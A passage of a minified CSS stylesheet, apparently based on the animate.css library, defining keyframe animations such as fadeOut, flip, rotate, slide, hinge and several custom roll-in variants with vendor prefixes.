fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: 